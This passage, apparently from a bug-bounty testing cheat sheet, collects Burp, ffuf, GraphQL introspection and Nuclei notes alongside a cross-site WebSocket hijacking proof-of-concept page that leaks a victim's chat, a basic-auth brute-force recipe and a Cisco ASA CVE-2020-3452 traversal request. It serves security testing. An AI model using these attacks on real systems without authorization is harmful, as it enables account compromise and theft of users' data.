    "match_condition":".*getpocket.*",
    "match_relationship":"does_not_match",
    "match_type":"domain_name"
},
{
    "boolean_operator":"and",
    "enabled":true,
    "match_condition":".*mozilla.*",
    "match_relationship":"does_not_match",
    "match_type":"domain_name"
}
Extensions
Logger++
Filter to only show output from burp extender:
TOOL == "extender";
Filter to show output from extender with a status of 200:
TOOL == "extender" && STATUS == "200";
Filter by host, show output from extender with a status of 200 or 400 and where the mimetype is not HTML:
HOST == "https://target.com" &&
  TOOL == "Extender" &&
  (STATUS == "200" || STATUS == "400") &&
  MIMETYPE != "HTML";
Bruteforce basic auth
- Capture a request going to your target and send it to intruder
- Highlight the Base 64
- Click Payloads
- Under Payload Sets, set Payload type: to Custom iterator
- Under Payload Options, load a list of usernames you want to try
- Under Separator for position 1, put in
: - Change Position to 2
- Load in a list of passwords you want to try
- Under Payload Processing, click Add
- From the dropdown, click Encode
- On the second dropdown that appears, click Base64-encode
- Click OK
- Under Payload Encoding, remove the
= - Click Start attack
Resource: https://securityonline.info/use-burp-suite-brute-force-http-basic-authentication/
Google dork to find bug submissions
site:hackerone.com inurl:/reports/ "<vulnerability>"
For example:
site:hackerone.com inurl:/reports/ "ssrf"
site:hackerone.com inurl:/reports/ "server-side request forgery"
Resource: https://medium.com/swlh/ssrf-in-the-wild-e2c598900434
Temporary email for testing
Open a file full of urls with firefox
firefox $(cat file.txt)
Resource: https://superuser.com/questions/385207/how-to-open-a-list-of-urls-in-firefox-or-seamonkey
Testing Solr
Check for vulnerabilities listed in here (vulnerable version ranges are provided): https://github.com/veracode-research/solr-injection
This tweet has some good information.
This post is great for information specifically on CVE-2013-6397 (affects 1.3 - 4.1 or 4.3.1): https://www.agarri.fr/blog/archives/2013/11/27/compromising_an_unreachable_solr_server_with_cve-2013-6397/index.html
GraphQL
Start by using introspection to enumerate information that’s stored in the GraphQL database. There are older introspection queries, and modern introspection queries. Newer queries are not backwards compatible.
Older query example
  query IntrospectionQuery {
    __schema {
      queryType { name }
      mutationType { name }
      subscriptionType { name }
      types {
        ...FullType
      }
      directives {
        name
        description
        args {
          ...InputValue
        }
        onOperation
        onFragment
        onField
      }
    }
  }

  fragment FullType on __Type {
    kind
    name
    description
    fields(includeDeprecated: true) {
      name
      description
      args {
        ...InputValue
      }
      type {
        ...TypeRef
      }
      isDeprecated
      deprecationReason
    }
    inputFields {
      ...InputValue
    }
    interfaces {
      ...TypeRef
    }
    enumValues(includeDeprecated: true) {
      name
      description
      isDeprecated
      deprecationReason
    }
    possibleTypes {
      ...TypeRef
    }
  }

  fragment InputValue on __InputValue {
    name
    description
    type { ...TypeRef }
    defaultValue
  }

  fragment TypeRef on __Type {
    kind
    name
    ofType {
      kind
      name
      ofType {
        kind
        name
        ofType {
          kind
          name
        }
      }
    }
  }
Newer query example
query IntrospectionQuery {
    __schema {
      queryType { name }
      mutationType { name }
      subscriptionType { name }
      types {
        ...FullType
      }
      directives {
        name
        description
        args {
          ...InputValue
        }
        locations
      }
    }
  }

  fragment FullType on __Type {
    kind
    name
    description
    fields(includeDeprecated: true) {
      name
      description
      args {
        ...InputValue
      }
      type {
        ...TypeRef
      }
      isDeprecated
      deprecationReason
    }
    inputFields {
      ...InputValue
    }
    interfaces {
      ...TypeRef
    }
    enumValues(includeDeprecated: true) {
      name
      description
      isDeprecated
      deprecationReason
    }
    possibleTypes {
      ...TypeRef
    }
  }

  fragment InputValue on __InputValue {
    name
    description
    type { ...TypeRef }
    defaultValue
  }

  fragment TypeRef on __Type {
    kind
    name
    ofType {
      kind
      name
      ofType {
        kind
        name
        ofType {
          kind
          name
        }
      }
    }
  }
Resource: https://github.com/graphql/graphql-js/issues/515
GraphQL Tools
This tool can be used to automate several attacks against GraphQL.
A burp extension has been made to interface with GraphQL as well.
Resources:
Directory enumeration with ffuf and SecLists
./ffuf -u http://target.com/FUZZ -w wordlists/SecLists/Discovery/Web-Content/big.txt
./ffuf -u http://target.com/FUZZ -w wordlists/SecLists/Discovery/Web-Content/raft-large-directories-lowercase.txt
Resource: https://hackerone.com/reports/514664
Search github for secrets
This will hunt for mentions of evil.com and api in code: https://github.com/search?q=%22evil.com%22+%22api%22&type=Code
NOT in github (this will find mentions of evil.com, api, and v1, but exclude repos that don’t have “hello world”):
"evil.com" "api" "v1" NOT "hello world"
WebSockets
WebSockets facilitate asynchronous communications.
Use the websocket tab in burp to manipulate websocket messages. You can test for vulnerabilities such as SQLi, XXE, XSS, etc.
Discovery
- Look for upgrade requests
- Look in JavaScript files
- Simply try to establish a WebSocket connection with every URL endpoint in a site
Cross-Site WebSocket Hijacking
A couple of things to keep in mind:
- SOP doesn’t work for WebSockets in web browsers
- Freely read and write to a WebSocket cross-origin
- The Origin header should be checked during the initial handshake
- The browser automatically puts the Origin header in the upgrade request, and there are no known ways to spoof it
This type of attack is possible when Cookies are used to authenticate WebSocket upgrade requests, and the Header Origin isn’t checked properly on the server-side (or at all).
- CORS misconfiguration abuse is possible.
Put the following into an html file for a quick POC:
<iframe src="data:text/html,<script>const socket = new WebSocket('wss://yourtarget.com');</script>"></iframe>
More extensive POC:
<!DOCTYPE HTML>
<html>
<!-- Shamelessly ripped off from https://www.youtube.com/watch?v=gANzRo7UHt8 -->
<!-- Mikhail Egorov is the original author-->

<head>
    <script type="text/javascript">
        function WebSocketConnect() {
            var params = new URLSearchParams(window.location.search);

            if ("WebSocket" in window) {
                var ws = new WebSocket("wss://yourtarget.com/endpoint");
                // For example:
                // var ws = new WebSocket("wss://acf51f291fafc47380c9234c0040009b.web-security-academy.net/chat");

               // Send something to the server over a WebSocket connection
                ws.onopen = function () {
                    // You will probably need to modify this depending
                    // on what the target server is expecting
                    data = "READY";
                    ws.send(data);
                };

                // Show data that we receive
                ws.onmessage = function (evt) {
                    var received_msg = evt.data;
                    document.getElementById("demo").innerHTML =
                    document.getElementById("demo").innerHTML + '\n' + received_msg;

               };

                ws.onclose = function () {
                    alert("Connection has been closed");
                };
            } else {
                alert("WebSockets are not supported by your Browser");
            }
        }
    </script>
</head>

<body>
    <script>WebSocketConnect()</script>
    <h2>Received:</h2>
    <textarea cols="140" rows="50" id="demo"></textarea>
</body>

</html>
The above code can be tested with the exercise found here.
In this case, the victim’s chat history will be leaked to the attacker when you get the victim to navigate to the hosted HTML page with the above code.
Authentication
- No authentication mechanisms are offered by default; it’s up to the developers
- Because the WebSocket protocol is stateful, it’s best to check authentication during the handshake step
- Don’t need to include authentication tokens in each message that a client sends to the server
- Authentication is typically facilitated via session cookies or tokens
Things to look for:
- An ID is required for the Upgrade request
- This ID represents a user or tenant
- Try to guess the ID for another user or tenant (similar concept to an IDOR)
- Try to leak the ID
- No authentication happens during the handshake, but an ID
is required for subsequent messages
- Try to guess the ID for another user or tenant (similar concept to an IDOR)
- Try to leak the ID
Smuggling through WebSockets
This type of attack works in conjunction with a site that utilizes a reverse proxy.
The idea is to use the WebSocket to be able to hit endpoints that are not externally exposed.
Set the Sec-WebSocket-Version HTTP to the wrong version number,
i.e. 1337 instead of 13:
Sec-WebSocket-Version: 1337
The reverse proxy facilitating the connection will pass the request to the back-end, which will decline the upgrade request due to the wrong protocol version.
If the proxy fails to validate the status code and other response headers, it will keep a TLS connection open between the back-end and the client, all the while believing that a WebSocket connection was established.
The client can then try to hit internal endpoints through the TLS connection:

It’s worth noting that the following proxies are not vulnerable to this:
- Nginx
- HAProxy
- Traefik
If you are facing a reverse proxy that is not vulnerable, there is still a potential attack path that we can follow. Note that this requires an additional vulnerability, an externally-facing SSRF.
In this scenario, there is a reverse proxy, and a back-end server. The back-end server has a public WebSocket API and a public REST API which checks the health of an endpoint (specified in a parameter). The public API endpoint will return the status code of the taret specified in the parameter, and returns its status code. It also has a private API endpoint that the attacker wants to be able to query.
Send a request to public REST API and include an
Upgrade: websocketheader as well as an endpoint to “check the heatlh of”- This will cause the reverse proxy to believe that it received an upgrade request from the client
- This will get passed to the back-end, which will in turn invoke the public REST API to check the health of the endpoint specified in the initial request that was sent
- The endpoint the attacker specified should
return an
HTTP/1.1 101(they will have to stand up a rogue site that does this):


This in turn will result in the client receiving an
HTTP/1.1 101back from the reverse proxy (it believes the client established a WebSocket connection with the back-end)The reverse proxy will leave open a TLS connection with the back-end while waiting for additional WebSocket frames
- It will simply pass data between the client and the back-end server at this point
The client can use this to send a GET request to the internal endpoint:

These techniques can be practiced using this resource.
Resources:
IndexedDB
This is one of the many means to store data that you may come across. It is a JavaScript-based object-oriented database that is useful for storing large amounts of structured data.
Resource: https://developer.mozilla.org/en-US/docs/Web/API/IndexedDB_API
CVE-2020-3452
If you come across a Cisco ASA while you’re hunting, give this a shot and see if you can access a file on the filesystem:
/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua
Information pertaining to the resolution for this issue can be found here.
Nuclei
Installation
GO111MODULE=on go get -v github.com/projectdiscovery/nuclei/v2/cmd/nuclei
Update templates
nuclei -ut
Use a specific template
nuclei -u https://target.xyz:8443 -t ~/nuclei-templates/cves/2021/CVE-2021-21315.yaml
Custom headless Nuclei template
This particular example will attempt login to an input site:
id: custom-auth-navigation

info:
  name: Custom Auth Navigation
  author: Jayson Grace <jayson.e.grace@gmail.com>
  severity: medium
  tags: headless, auth

headless:
  - steps:
      # Navigate to the login page
      - action: navigate
        args:
          url: "{{BaseURL}}"
      - action: waitload

      # Click Log in with email button
      - action: click
        args:
          by: xpath
          xpath: "/html/body/div/div/div/div/div/div/div/div/div[1]/div[2]/div/div/div/div[2]/div/div/div[7]/div/div"
      - action: waitload

      # Click the Email field
      - action: click
        args:
          by: xpath
          xpath: "/html/body/div/div/div/div/div/div/div/div/div[1]/div[2]/form/div/div/div/div/div/div/div/div[3]/div[2]/div[4]/div/div/div/div[2]/div/div/div[1]/div/div/input"
      - action: waitload

      # Input the email address
      - action: text
        args:
          by: xpath
          value: email@place.com
          xpath: "/html/body/div/div/div/div/div/div/div/div/div[1]/div[2]/form/div/div/div/div/div/div/div/div[3]/div[2]/div[4]/div/div/div/div[2]/div/div/div[1]/div/div/input"

      # Click the password field
      - action: click
        args:
          by: xpath
          xpath: "/html/body/div/div/div/div/div/div/div/div/div[1]/div[2]/form/div/div/div/div/div/div/div/div[3]/div[2]/div[4]/div/div/div/div[2]/div/div/div[2]/div/div/input"
      - action: waitload

      # Input the password
      - action: text
        args:
          by: xpath
          value: "password"
          xpath: "/html/body/div/div/div/div/div/div/div/div/div[1]/div[2]/form/div/div/div/div/div/div/div/div[3]/div[2]/div[4]/div/div/div/div[2]/div/div/div[2]/div/div/input"

      # Click Log in button
      - action: click
        args:
          by: xpath
          xpath: "/html/body/div/div/div/div/div/div/div/div/div[1]/div[2]/form/div/div/div/div/div/div/div/div[4]/div[3]/div/div/div/div/div/div/div"
      - action: waitload

    matchers-condition: or
    matchers:
      - part: resp
        type: word
        words:
          - "You have logged in as"

      - part: resp
        type: word
        words:
          - "Incorrect email or password"
Run with:
nuclei -headless -u https://target-site.com \
  -t ~/nuclei-templates/headless/custom-auth-navigation.yaml -sb -v
sb: Show browserv: verbose output
Resources:
- Headless docs
- Keymap for headless keyboard input
- How everything comes together with rod, the go mod used for headless functionality
Leave browser open for debugging
- action: sleep
        args:
          duration: 9999
Resource: https://github.com/projectdiscovery/nuclei/issues/2571#issuecomment-1374938221
Proxy traffic to Burp
nuclei -u https://techvomit.net -t $PWD/my-template.yaml -p "http://127.0.0.1:8080"
p: Proxy server address
Nuclei cobra command example
package cmd

import (
 "context"
 "fmt"
 "os"
 "path"
 "time"

 "go.uber.org/zap"

 "github.com/logrusorgru/aurora"
 "github.com/spf13/cobra"

 "github.com/projectdiscovery/goflags"
 "github.com/projectdiscovery/nuclei/v2/pkg/catalog/config"
 "github.com/projectdiscovery/nuclei/v2/pkg/catalog/disk"
 "github.com/projectdiscovery/nuclei/v2/pkg/catalog/loader"
 "github.com/projectdiscovery/nuclei/v2/pkg/core"
 "github.com/projectdiscovery/nuclei/v2/pkg/core/inputs"
 "github.com/projectdiscovery/nuclei/v2/pkg/output"
 "github.com/projectdiscovery/nuclei/v2/pkg/parsers"
 "github.com/projectdiscovery/nuclei/v2/pkg/protocols"
 "github.com/projectdiscovery/nuclei/v2/pkg/protocols/common/contextargs"
 "github.com/projectdiscovery/nuclei/v2/pkg/protocols/common/hosterrorscache"
 "github.com/projectdiscovery/nuclei/v2/pkg/protocols/common/interactsh"
 "github.com/projectdiscovery/nuclei/v2/pkg/protocols/common/protocolinit"
 "github.com/projectdiscovery/nuclei/v2/pkg/protocols/common/protocolstate"
 "github.com/projectdiscovery/nuclei/v2/pkg/protocols/headless"
 "github.com/projectdiscovery/nuclei/v2/pkg/reporting"
 "github.com/projectdiscovery/nuclei/v2/pkg/testutils"
 "github.com/projectdiscovery/nuclei/v2/pkg/types"
 "github.com/projectdiscovery/ratelimit"
)

func init() {
 rootCmd.AddCommand(NucleiCmd())
}

type CustomStandardWriter struct {
 *output.StandardWriter
}

func (w *CustomStandardWriter) Write(event *output.ResultEvent) error {
 fmt.Printf("Got Result: %v\n", event)
 return w.StandardWriter.Write(event)
}

// NucleiCmd runs an input TTP.
func NucleiCmd() *cobra.Command {
 nucleiCmd := &cobra.Command{
  Use:   "nuclei",
  Short: "Run nuclei using the input args.",
  Run: func(cmd *cobra.Command, args []string) {
   cache := hosterrorscache.New(30, hosterrorscache.DefaultMaxHostsCount, nil)
   defer cache.Close()

   mockProgress := &testutils.MockProgressClient{}
   reportingClient, _ := reporting.New(&reporting.Options{}, "")
   defer reportingClient.Close()

   defaultOpts := types.DefaultOptions()
   defaultOpts.Headless = true
   protocolstate.Init(defaultOpts)
   protocolinit.Init(defaultOpts)

   // defaultOpts.IncludeIds = goflags.StringSlice{"cname-service"}
   defaultOpts.IncludeIds = goflags.StringSlice{"extract-urls"}
   defaultOpts.ExcludeTags = config.ReadIgnoreFile().Tags

   stdWriter, err := output.NewStandardWriter(defaultOpts)
   if err != nil {
    Logger.Sugar().Errorw("could not create standard writer: ", zap.Error(err))
    return
   }
   outputWriter := &CustomStandardWriter{StandardWriter: stdWriter}

   interactOpts := interactsh.DefaultOptions(outputWriter, reportingClient, mockProgress)
   interactClient, err := interactsh.New(interactOpts)
   if err != nil {
    Logger.Sugar().Errorw("could not create interact client: ", zap.Error(err))
   }
   defer interactClient.Close()

   home, _ := os.UserHomeDir()
   catalog := disk.NewCatalog(path.Join(home, "nuclei-templates"))
   executerOpts := protocols.ExecuterOptions{
    Output:          outputWriter,
    Options:         defaultOpts,
    Progress:        mockProgress,
    Catalog:         catalog,
    IssuesClient:    reportingClient,
    RateLimiter:     ratelimit.New(context.Background(), 150, time.Second),
    Interactsh:      interactClient,
    HostErrorsCache: cache,
    Colorizer:       aurora.NewAurora(true),
    ResumeCfg:       types.NewResumeCfg(),
   }
   engine := core.New(defaultOpts)
   engine.SetExecuterOptions(executerOpts)

   workflowLoader, err := parsers.NewLoader(&executerOpts)
   if err != nil {
    Logger.Sugar().Errorw("could not create workflow loader: ", zap.Error(err))
   }
   executerOpts.WorkflowLoader = workflowLoader

   store, err := loader.New(loader.NewConfig(defaultOpts, catalog, executerOpts))
   if err != nil {
    Logger.Sugar().Errorw("could not create loader client", zap.Error(err))
   }
   store.Load()

   inputArgs := []*contextargs.MetaInput{
    {Input: "docs.hackerone.com"},
   }
   input := &inputs.SimpleInputProvider{Inputs: inputArgs}

   // Initialize UserAgent field
   for _, template := range store.List() {
    t, _ := store.Get(template)
    if t != nil {
     for _, request := range t.Requests() {
      if headlessRequest, ok := request.(*headless.Request); ok {
       headlessRequest.UserAgent.Value = useragent.Default
      }
     }
    }
   }

   _ = engine.Execute(store.Templates(), input)
   engine.WorkPool().Wait() // Wait for the scan to finish
  },
 }
 return nucleiCmd
}
Resource: https://github.com/projectdiscovery/nuclei/blob/main/v2/examples/simple.go
Test application through bastion
This method uses the SOCKS proxy feature of burp to facilitate testing a server that’s accessible via a bastion host.
Start by SSHing to the bastion host and specifying the port you want to use for your SOCKS proxy:
ssh -C -D 8085 username@bastion
Next, click the User options tab -> Connections and then configure Burp’s SOCKS proxy like so:

Resource: https://medium.com/@mccabe615/proxying-burp-traffic-e6e7a8adc101